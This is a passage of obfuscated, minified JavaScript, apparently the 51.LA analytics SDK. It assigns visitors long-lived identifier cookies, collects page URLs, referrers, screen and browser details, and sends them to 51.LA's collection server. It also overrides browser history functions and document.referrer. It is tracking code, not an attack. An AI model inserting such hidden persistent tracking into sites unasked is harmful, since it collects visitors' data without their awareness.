fm;return-0x1;}(fv,fk))&&fv['splice'](fm,0x1),V['root']['laWaitTime']=new Date()['valueOf']()+0xa,''!==fl?fw-=0x12c:void 0x0;}function fG(fk,fl){return fk['onload']=null,fk['onerror']=null,fk['onabort']=null,fy(fk,fl);}return(fr=!!(fq=navigator['userAgent']['match'](/Chrom(e|ium)\/([0-9]+)\./))&&parseInt(fq[0x2],0xa))&&0x16>fr?fs=!0x1:(fs=!0x0,fp=navigator['userAgent'],'ArrayBufferView'in V['root']||(-0x1!==fp['indexOf']('Android')?fs=!0x1:-0x1!==fp['indexOf']('CPU\x20OS\x20')?(-0x1!==fp['indexOf']('CPU\x20OS\x206_')||-0x1!==fp['indexOf']('CPU\x20OS\x205_')||-0x1!==fp['indexOf']('CPU\x20OS\x204_')||-0x1!==fp['indexOf']('CPU\x20OS\x203_'))&&(fs=!0x1):-0x1!==fp['indexOf']('CPU\x20iPhone\x20OS\x20')?(-0x1!==fp['indexOf']('iPhone\x20OS\x206_')||-0x1!==fp['indexOf']('iPhone\x20OS\x205_')||-0x1!==fp['indexOf']('iPhone\x20OS\x204_'))&&(fs=!0x1):-0x1!==fp['indexOf']('Intel\x20Mac\x20OS\x20X')&&(-0x1!==fp['indexOf']('Mac\x20OS\x20X\x2010_6')||-0x1!==fp['indexOf']('Mac\x20OS\x20X\x2010_7'))&&(fs=!0x1))),fu=[],fv=[],ft='undefined'==typeof Uint8Array||null===Uint8Array?V['root']['XMLHttpRequest']&&0x7!==fx?af['dMsN'](aP['stringify'](fl)):af['zvqA'](aP['stringify'](fl)):fd['gzipSync'](fd['strToU8'](aP['stringify'](fl)),{'level':0x6,'mem':0x8}),fp=fk+(fk['indexOf']('?')<0x0?'?':'&')+'dt=4',V['root']['laWaitTime']=new Date()['valueOf']()+0x12c,V['root']['XMLHttpRequest']&&0x7!==fx?'withCredentials'in(fn=new XMLHttpRequest())?(fn['open']('POST',fp,!0x0),fn['withCredentials']=!0x0,fn['onreadystatechange']=function(){return 0x4===fn['readyState']&&(V['root']['laWaitTime']=new Date()['valueOf']()+0xa)&&function(fk){var fl;return-0x1!==(fl=fu['indexOf'](fk))?fu['splice'](fl,0x1):void 0x0;}(fn)&&0xc8===fn['status'];},fn['send']('undefined'!=typeof ArrayBuffer&&null!==ArrayBuffer?fs?ft:ft['buffer']:ft),fu['push'](fn)):'undefined'!=typeof XDomainRequest&&(fn=new XDomainRequest(),'http:'===document['location']['protocol']&&(fp=fk+(fk['indexOf']('?')<0x0?'?':'&')+'dt=1'),fn['open']('POST',fp),fn['onload']=function(){return fy(fn,fm);},fn['onerror']=function(fk){return fy(fn,fm);},fn['onprogress']=function(){return{};},fn['ontimeout']=function(){return{};},fn['send'](ft),fv['push'](fn)):('http:'===V['root']['location']['protocol']&&(fo=fk['replace']('https://','http://')+(fk['indexOf']('?')<0x0?'?':'&')+'dt=2&data='['concat'](ft)),fo['length']<=0x7f4&&function(fk,fl){var fm;return(fm=document['createElement']('img'))['width']=0x1,fm['height']=0x1,fm['onload']=function(){return fG(fm,fl);},fm['onerror']=fm['onabort']=function(){return fG(fm,fl);},fm['src']=fk,fv['push'](fm);}(fo,fm));}var fP={'report':fj},fQ={'get':function(fU){return decodeURIComponent(V['doc']['cookie']['replace'](new RegExp('(?:(?:^|.*;)\x5cs*'+encodeURIComponent(fU)['replace'](/[-.+*]/g,'\x5c$&')+'\x5cs*\x5c=s*([^;]*).*$)|^.*$'),'$1'))||null;},'set':function(fV,fW,fX,fY,fZ,g0){if(!fV||/^(?:expires|max-age|path|domain|secure)$/i['test'](fV))return!0x1;var g1='';if(fX)switch(fX['constructor']){case Number:g1=fX===0x1/0x0?';\x20expires=Fri,\x2031\x20Dec\x209999\x2023:59:59\x20GMT':';\x20max-age='+fX;break;case String:g1=';\x20expires='+fX;break;case Date:g1=';\x20expires='+fX['toUTCString']();}return V['doc']['cookie']=encodeURIComponent(fV)+'='+encodeURIComponent(fW)+g1+(fZ?';\x20domain='+fZ:'')+(fY?';\x20path='+fY:'')+(g0?';\x20secure':''),!0x0;}},fR={'get':function(g2){return aP['parse']((ae['isMobi']?V['root']['localStorage']['getItem'](g2):fQ['get'](g2))||'{}');},'set':function(g3,g4,g5,g6){return ae['isMobi']?V['root']['localStorage']['setItem'](g3,g4):fQ['set'](g3,g4,g5,g6);}},fS={'cookie':fQ,'store':fR},fT=V['doc']['addEventListener']?function(g7,g8,g9){g7['addEventListener'](g8,g9,!0x0);}:V['doc']['attachEvent']?function(ga,gb,gc){ga['attachEvent']('on'+gb,gc);}:function(gd,ge,gf){gd['on'+ge]=gf;};function gg(gh,gi,gj){for(var gk=gi['split']('\x20'),gl=0x0,gm=gk['length'];gl<gm;gl++)fT(gh,gk[gl],gj);}var gn=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;function go(gp){return'string'==typeof gp&&gn['test'](gp);}for(var gq=[],gr=0x0;gr<0x100;++gr)gq['push']((gr+0x100)['toString'](0x10)['substr'](0x1));function gs(gt){var gu=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:0x0,gv=(gq[gt[gu+0x0]]+gq[gt[gu+0x1]]+gq[gt[gu+0x2]]+gq[gt[gu+0x3]]+'-'+gq[gt[gu+0x4]]+gq[gt[gu+0x5]]+'-'+gq[gt[gu+0x6]]+gq[gt[gu+0x7]]+'-'+gq[gt[gu+0x8]]+gq[gt[gu+0x9]]+'-'+gq[gt[gu+0xa]]+gq[gt[gu+0xb]]+gq[gt[gu+0xc]]+gq[gt[gu+0xd]]+gq[gt[gu+0xe]]+gq[gt[gu+0xf]])['toLowerCase']();if(!go(gv))throw TypeError('Stringified\x20UUID\x20is\x20invalid');return gv;}function gw(gx){if(!go(gx))throw TypeError('Invalid\x20UUID');var gy,gz=new Uint8Array(0x10);return gz[0x0]=(gy=parseInt(gx['slice'](0x0,0x8),0x10))>>>0x18,gz[0x1]=gy>>>0x10&0xff,gz[0x2]=gy>>>0x8&0xff,gz[0x3]=0xff&gy,gz[0x4]=(gy=parseInt(gx['slice'](0x9,0xd),0x10))>>>0x8,gz[0x5]=0xff&gy,gz[0x6]=(gy=parseInt(gx['slice'](0xe,0x12),0x10))>>>0x8,gz[0x7]=0xff&gy,gz[0x8]=(gy=parseInt(gx['slice'](0x13,0x17),0x10))>>>0x8,gz[0x9]=0xff&gy,gz[0xa]=(gy=parseInt(gx['slice'](0x18,0x24),0x10))/0x10000000000&0xff,gz[0xb]=gy/0x100000000&0xff,gz[0xc]=gy>>>0x18&0xff,gz[0xd]=gy>>>0x10&0xff,gz[0xe]=gy>>>0x8&0xff,gz[0xf]=0xff&gy,gz;}function gA(gB){gB=unescape(encodeURIComponent(gB));for(var gC=[],gD=0x0;gD<gB['length'];++gD)gC['push'](gB['charCodeAt'](gD));return gC;}var gE='6ba7b810-9dad-11d1-80b4-00c04fd430c8',gF='6ba7b811-9dad-11d1-80b4-00c04fd430c8';function gG(gH,gI,gJ){function gK(gH,gK,gN,gr){if('string'==typeof gH&&(gH=gA(gH)),'string'==typeof gK&&(gK=gw(gK)),0x10!==gK['length'])throw TypeError('Namespace\x20must\x20be\x20array-like\x20(16\x20iterable\x20integer\x20values,\x200-255)');var gP=new Uint8Array(0x10+gH['length']);if(gP['set'](gK),gP['set'](gH,gK['length']),(gP=gJ(gP))[0x6]=0xf&gP[0x6]|gI,gP[0x8]=0x3f&gP[0x8]|0x80,gN){gr=gr||0x0;for(var gQ=0x0;gQ<0x10;++gQ)gN[gr+gQ]=gP[gQ];return gN;}return gs(gP);}try{gK['name']=gH;}catch(gR){}return gK['DNS']=gE,gK['URL']=gF,gK;}function gS(gT,gU,gV,gW){switch(gT){case 0x0:return gU&gV^~gU&gW;case 0x1:return gU^gV^gW;case 0x2:return gU&gV^gU&gW^gV&gW;case 0x3:return gU^gV^gW;}}function gX(gY,gZ){return gY<<gZ|gY>>>0x20-gZ;}function h0(h1){var h2=[0x5a827999,0x6ed9eba1,0x8f1bbcdc,0xca62c1d6],h3=[0x67452301,0xefcdab89,0x98badcfe,0x10325476,0xc3d2e1f0];if('string'==typeof h1){var h4=unescape(encodeURIComponent(h1));h1=[];for(var h5=0x0;h5<h4['length'];++h5)h1['push'](h4['charCodeAt'](h5));}else Array['isArray'](h1)||(h1=Array['prototype']['slice']['call'](h1));h1['push'](0x80);for(var gr=h1['length']/0x4+0x2,h7=Math['ceil'](gr/0x10),h8=new Array(h7),h9=0x0;h9<h7;++h9){for(var ha=new Uint32Array(0x10),hb=0x0;hb<0x10;++hb)ha[hb]=h1[0x40*h9+0x4*hb]<<0x18|h1[0x40*h9+0x4*hb+0x1]<<0x10|h1[0x40*h9+0x4*hb+0x2]<<0x8|h1[0x40*h9+0x4*hb+0x3];h8[h9]=ha;}h8[h7-0x1][0xe]=0x8*(h1['length']-0x1)/Math['pow'](0x2,0x20),h8[h7-0x1][0xe]=Math['floor'](h8[h7-0x1][0xe]),h8[h7-0x1][0xf]=0x8*(h1['length']-0x1)&0xffffffff;for(var hc=0x0;hc<h7;++hc){for(var hd=new Uint32Array(0x50),he=0x0;he<0x10;++he)hd[he]=h8[hc][he];for(var hf=0x10;hf<0x50;++hf)hd[hf]=gX(hd[hf-0x3]^hd[hf-0x8]^hd[hf-0xe]^hd[hf-0x10],0x1);for(var hg=h3[0x0],hh=h3[0x1],hi=h3[0x2],hj=h3[0x3],hk=h3[0x4],hl=0x0;hl<0x50;++hl){var hm=Math['floor'](hl/0x14),hn=gX(hg,0x5)+gS(hm,hh,hi,hj)+hk+h2[hm]+hd[hl]>>>0x0;hk=hj,hj=hi,hi=gX(hh,0x1e)>>>0x0,hh=hg,hg=hn;}h3[0x0]=h3[0x0]+hg>>>0x0,h3[0x1]=h3[0x1]+hh>>>0x0,h3[0x2]=h3[0x2]+hi>>>0x0,h3[0x3]=h3[0x3]+hj>>>0x0,h3[0x4]=h3[0x4]+hk>>>0x0;}return[h3[0x0]>>0x18&0xff,h3[0x0]>>0x10&0xff,h3[0x0]>>0x8&0xff,0xff&h3[0x0],h3[0x1]>>0x18&0xff,h3[0x1]>>0x10&0xff,h3[0x1]>>0x8&0xff,0xff&h3[0x1],h3[0x2]>>0x18&0xff,h3[0x2]>>0x10&0xff,h3[0x2]>>0x8&0xff,0xff&h3[0x2],h3[0x3]>>0x18&0xff,h3[0x3]>>0x10&0xff,h3[0x3]>>0x8&0xff,0xff&h3[0x3],h3[0x4]>>0x18&0xff,h3[0x4]>>0x10&0xff,h3[0x4]>>0x8&0xff,0xff&h3[0x4]];}var ho=gG('v5',0x50,h0),hp=fS['store'];function hq(){return'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'['replace'](/[xy]/g,function(hr){var hs=0x10*Math['random']()|0x0;return('x'===hr?hs:0x3&hs|0x8)['toString'](0x10);})['toUpperCase']();}function ht(){return'placeholder'in document['createElement']('input');}function hu(){var hv=navigator['userAgent'];return!!(hv['indexOf']('compatible')>-0x1&&hv['indexOf']('MSIE')>-0x1)&&(new RegExp('MSIE\x20(\x5cd+\x5c.\x5cd+);')['test'](hv),parseFloat(RegExp['$1'])<0xa||!ht()||void 0x0);}function hw(){return'undefined'==typeof Uint8Array||null===Uint8Array;}function hx(hy){var hz=hy['connection']||hy['mozConnection']||hy['webkitConnection']||hy['oConnection'];return V['xdaPuS'](hy['userAgent'],'mobile')&&hz?hz['type']:'unknow';}function hA(hB,hC){var hD=new Date(new Date(new Date(new Date(new Date()['getTime']())['setHours'](0x0,0x0,0x0,0x0)))['getTime']()+0x5265c00-0x1)['getTime']();return hD-hB<=0x1b7740?hD:hB+hC;}function hE(hF,hG,hH){var hI,hJ=hA(hF,hG['SessionTimeout']),gr=hG['ck'];try{(hI=hp['get']('__vtins__'+gr))&&V['SkKBjD'](hI['expires'])&&hI['expires']<hF&&(hI=!0x1);}catch(hL){hI=!0x1;}var hM=hI&&V['jPvmCm'](hI['sid'])&&V['SkKBjD'](hI['expires'])&&hI['expires']>hF?0x0:0x1,hN=hM?0x1:hI['vd']+0x1,hO=hM?iE['xnFNCY']()||iE['noUint8Array']()?iE['KhuHSO']():ho('\x0a\x20\x20\x20\x20'['concat'](gr,'\x0a\x20\x20\x20\x20')['concat'](hH['userAgent'],'\x0a\x20\x20\x20\x20')['concat'](hF,'\x0a\x20\x20\x20\x20')['concat'](Math['random']()['toString'](0x24)['substr'](-0x8),'\x0a\x20\x20'),iE['KhuHSO']()):hI['sid'],hP=hJ,gS=V['SkKBjD'](hI['ct'])&&parseInt(hF)-parseInt(hI['ct'])>0x0?parseInt(hF)-parseInt(hI['ct']):0x0,hR=V['SkKBjD'](hI['stt'])?parseInt(hI['stt'])+gS:gS;hp['set']('__vtins__'+gr,aP['stringify']({'sid':hO,'vd':hN,'stt':hR,'dr':gS,'expires':hP,'ct':hF}),null,'/');var hS=fS['cookie']['get']('__51uvsct__'+gr);return!V['SkKBjD'](parseInt(hS))||isNaN(parseInt(hS))?(fS['cookie']['set']('__51uvsct__'+gr,0x1,0x1/0x0,'/'),hS=0x1):0x0==gS&&(hS=parseInt(hS)+0x1,fS['cookie']['set']('__51uvsct__'+gr,hS,0x1/0x0,'/')),[hM,hM?hO:hp['get']('__vtins__'+gr)['sid'],hN,hR,gS,hS];}function hT(hU){return hU['language']||hU['browserLanguage'];}function hV(hW){var hX,hY,hZ='';return hX=V['root']['history']['pushState'],hY=V['root']['history']['replaceState'],null!=hX&&(V['root']['history']['pushState']=function(hY){return function(){return hY['prevUrl']=V['root']['location']['toString'](),hX['apply'](V['root']['history'],arguments),setTimeout(function(){return hW();},0x0);};}(this)),null!=hY&&(V['root']['history']['replaceState']=function(){return hZ=V['root']['location']['toString'](),hY['apply'](V['root']['history'],arguments),setTimeout(function(){return hW();},0x0);}),null!=hX&&(hZ=ae['jcSWhb'](),'function'==typeof Object['defineProperty']&&Object['defineProperty'](V['doc'],'referrer',{'get':function(){return hZ;},'configurable':!0x0}),gg(V['root'],'popstate',hW)),gg(V['root'],'hashchange',hW);}function i1(i2){if(null==i2)throw new TypeError('Cannot\x20convert\x20undefined\x20or\x20null\x20to\x20object');var i3=[];for(var i4 in i2)i2['hasOwnProperty'](i4)&&i3['push'](i4);return i3;}function i5(i6){return'[object\x20Array]'==Object['prototype']['toString']['call'](i6);}function i7(i8,i9){if(i8['length']&&i5(i8)&&'function'==typeof i9){for(var ia=[],ib=0x0;ib<i8['length'];ib++){var ic=i8[ib];i9(ic,ib,i8)&&ia['push'](ic);}return ia;}return[];}function ie(ig,ih){if(!V['NFKivY'](ig)||!V['NFKivY'](ih))throw new Error('params\x20error');for(var ii={},ij=[],ik=i7(i1(ig),function(ii){if(V['arrayIndexOf'](i1(ih),ii)>-0x1&&ih[ii]&&ih[ii](ig[ii]))return ij['push'](ii),!0x0;}),gr=0x0;gr<ik['length'];gr++)ii[ij[gr]]=ig[ij[gr]];return ii;}function io(ip){return new Date(ip)['toDateString']()===new Date()['toDateString']()||!(new Date(ip)<new Date())&&void 0x0;}function iq(){return!!navigator['userAgent']['match'](/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);}function ir(is){var it='';if(!(is['indexOf']('?')>-0x1))return null;var iu={};if(-0x1!=(it='?'['concat'](is['split']('?')[0x1]))['indexOf']('?'))for(var iv=it['substr'](0x1)['split']('&'),iw=0x0;iw<iv['length'];iw++){var gr=iv[iw]['split']('=')[0x0],iy=unescape(iv[iw]['split']('=')[0x1]);iu[gr]='true'===iy||'false'!==iy&&iy;}return iu;}function iz(iA,iB){iB=iB||window['location']['search'];var iC=new RegExp('(^|&)'+iA+'=([^&]*)(&|$)'),iD=iB['substr'](0x1)['match'](iC);return null!=iD?decodeURIComponent(iD[0x2]):'';}var iE={'hJdYQm':hx,'AczpQq':hE,'hKJlvN':hT,'DvIuqD':hV,'YCrNdE':ie,'ptHPZe':io,'KhuHSO':hq,'xnFNCY':hu,'noUint8Array':hw,'isMobile':iq,'GetQueryString':ir,'getQueryStringInURL':iz};function iF(iG,iH){var iI=fS['cookie']['get']('__51vcke__'+iG['ck']),iJ=fS['cookie']['get']('__51vuft__'+iG['ck']);try{fS['store']['get']('__vtins__'+iG['ck']);}catch(iK){!0x1;}var iL=V['now']();return iI?fS['cookie']['set']('__51vcke__'+iG['ck'],iI,0x1/0x0,'/'):(iI=iH,fS['cookie']['set']('__51vcke__'+iG['ck'],iH,0x1/0x0,'/')),iJ&&!isNaN(iJ)?(iJ=Number(iJ),fS['cookie']['set']('__51vuft__'+iG['ck'],iJ,0x1/0x0,'/')):(iJ=iL,fS['cookie']['set']('__51vuft__'+iG['ck'],iJ,0x1/0x0,'/')),iG['uid']=iI,iG['uft']=Number(iJ)||iL,iG;}function iM(iN,iO){var iP=!0x1,iQ=/sdk\.51\.la/['test'](iO),iR=document['getElementById']('LA_COLLECT');if(iR)iP=!iV(iU=iR['getAttribute']('src'));else for(var gr=document['getElementsByTagName']('script'),iT=0x0;iT<=gr['length']-0x1;iT++){var iU;if(iP=!0x0,(iU=gr[iT]['getAttribute']('src'))['indexOf']('js-sdk-pro.min.js')>=0x0){iP=!iV(iU);break;}}return iP?!iQ&&/^http[s]?/['test'](iO)?''['concat'](iO['replace'](/\/$/,''),'/js-sdk-event.min.js?u=')['concat'](iN):!iQ&&/^\/\//['test'](iO)&&'//'!==iO?''['concat']('https:'===self['location']['protocol']?'https:':'http:')['concat'](iO['replace'](/\/$/,''),'/js-sdk-event.min.js?u=')['concat'](iN):!iQ&&iO?'/'['concat'](iO['replace'](/\/$/,'')['replace'](/^\//,''),'/js-sdk-event.min.js?u=')['concat'](iN):'/js-sdk-event.min.js?u='['concat'](iN):('https:'===self['location']['protocol']?'https:':'http:')+'//sdk.51.la/event/js-sdk-event.min.js?u='['concat'](iN);}function iV(iW){return!!iW&&iW['indexOf']('sdk.51.la')>=0x0;}function iX(iY,iZ,j0){var j1=iM(iY,iZ?decodeURIComponent(iZ):''),j2=document['createElement']('script');j2['setAttribute']('id','LA_CODELESS'),j2['setAttribute']('src',j1),j2['setAttribute']('data-LA-ev',iY),j2['setAttribute']('crossorigin','anonymous'),j2['setAttribute']('charset','UTF-8'),document['getElementsByTagName']('head')[0x0]['appendChild'](j2),j2['readyState']?j2['onreadystatechange']=function(){('complete'==j2['readyState']||'loaded'==j2['readyState'])&&j0&&j0();}:j2['onload']=function(){j0&&j0();};}function j3(){var j4=arguments['length']>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};'{}'===aP['stringify'](j4)?V['root']['LA']&&(j4=V['root']['LA']['config']?V['extend'](j4,V['root']['LA']['config']):V['extend'](j4,V['root']['LA']['_config'])):V['root']['LA']['config']=j4;var j5=iE['YCrNdE'](j4,{'hashMode':function(j4){return'boolean'==typeof j4;},'SessionTimeout':function(j4){return!!(V['SkKBjD'](j4)&&j4>=0x1b7740&&j4<=0x6ddd00);},'autoTrack':function(j4){return'boolean'==typeof j4;},'prefix':function(j4){return'/'===j4?'':j4;}}),j6=V['root']['location'],j7=V['extend']({'url':('https:'===j6['protocol']?'https:':'http:')+'//collect-v6.51.la/v6/collect','id':j4['id'],'ck':j4['ck']||j4['id'],'hashMode':!0x1,'autoTrack':!0x1,'SessionTimeout':0x1b7740,'prefix':''},j5),j8=V['now'](),gr=V['root']['navigator'],ja=iE['AczpQq'](j8,j7,gr),jb=V['root']['screen'],jc=iE['xnFNCY']()||iE['noUint8Array']()?iE['KhuHSO']():ho('\x0a\x20\x20\x20\x20'['concat'](j7['id'],'\x0a\x20\x20\x20\x20')['concat'](gr['userAgent'],'\x0a\x20\x20\x20\x20')['concat'](j8,'\x0a\x20\x20\x20\x20')['concat'](ae['jcSWhb'](),'\x0a\x20\x20\x20\x20')['concat'](jb['width']+'*'+jb['height'],'\x0a\x20\x20\x20\x20')['concat'](ja[0x1],'\x0a\x20\x20\x20\x20')['concat'](iE['hJdYQm'](gr),'\x0a\x20\x20\x20\x20')['concat'](Math['random']()['toString'](0x24)['substr'](-0x8),'\x0a\x20\x20'),iE['KhuHSO']()),jd=j6['href'],gS={'id':j7['id'],'rt':j8,'tt':ae['ZNMTWj']['tt'],'kw':ae['ZNMTWj']['kw'],'ds':ae['ZNMTWj']['ds'],'sid':ja[0x1],'cu':j6['href'],'pu':ae['jcSWhb'](),'rl':jb['width']+'*'+jb['height'],'lang':iE['hKJlvN'](gr),'ct':iE['hJdYQm'](gr),'svd':ja[0x2],'ce':gr['cookieEnabled']?0x1:0x0,'cd':jb['colorDepth']||jb['pixelDepth'],'stt':ja[0x3],'dr':ja[0x4],'uvsc':ja[0x5]},jf=iF(V['extend'](j7,gS),jc);gS['uid']=jf['uid'],gS['uft']=jf['uft'];var jk=iE['getQueryStringInURL']('LA_RM_TK')||'',jl=V['checkChormeMoblie'](0x2d);!jk&&jl&&fP['report'](j7['url'],gS,gS['uid']),j7['autoTrack']||!V['root']['LA']||V['root']['LA']['track']||(V['root']['LA']['track']=function(){V['root']['console']&&V['root']['console']['warn']&&console['warn']('自2022年5月1日起，51.LA事件分析功能将调整为默认不开启，如您需要继续使用，可查看配置教程进行开启->https://support.qq.com/products/400900/faqs/117264');}),j7['hashMode']&&iE['DvIuqD'](function(){if(jd!==V['root']['location']['href']){jd=V['root']['location']['href'];var j4=V['now'](),j5=iE['AczpQq'](j4,j7,gr),j6=ae['getMeta1'](),j8=(gS=V['extend'](gS,{'id':j7['id'],'pu':gS['cu'],'rt':j4,'tt':j6['tt'],'kw':j6['kw'],'ds':j6['ds'],'sid':j5[0x1],'svd':j5[0x2],'stt':j5[0x3],'dr':j5[0x4],'uvsc':j5[0x5],'cu':V['root']['location']['href']}))['uid']=iF(V['extend'](j7,gS),jc);gS['uid']=j8['uid'],gS['uft']=j8['uft'],jl&&fP['report'](j7['url'],gS,gS['uid']);}}),j7['autoTrack']&&jl&&iX(gS['id'],j7['prefix']);}V['root']['LA']&&V['root']['LA']['config']&&j3(),V['root']['LA']&&V['root']['LA']['ids']&&V['pWExzw'](V['root']['LA']['ids'])&&V['root']['LA']['ids']['length']>0x0&&(V['root']['LA']['_config']=V['root']['LA']['ids']['shift'](),j3());try{var jq=V['doc']['getElementById']('LA_COLLECT');if(jq){var jr=jq&&jq['getAttribute']('src')||'';if(jr){var js=iE['GetQueryString'](jr);js&&j3(js);}}}catch(jt){}c['init']=j3;}(this['LA']=this['LA']||{}));
